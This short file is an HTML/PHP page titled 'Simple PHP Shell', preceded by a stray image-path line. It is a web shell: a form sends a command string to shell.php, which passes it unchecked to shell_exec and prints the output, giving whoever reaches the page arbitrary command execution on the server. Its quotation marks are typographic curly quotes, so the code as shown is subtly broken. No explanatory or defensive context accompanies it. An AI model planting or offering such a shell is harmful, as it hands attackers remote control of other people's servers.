 <HTML>
<HEAD>
<TITLE>Simple PHP Shell</TITLE>
</HEAD>
<BODY>
<form action=”shell.php” method=post>
<input type=”text” NAME=”c”/>
<input name=”submit” type=submit value=”Command”>
</FORM>
<?php
if(isset($_REQUEST[‘submit’]))
{
$c = $_REQUEST[‘c’];
$output = shell_exec(“$c”);
echo “<pre>$output</pre>\n”;
}
?>
</BODY>
</HTML>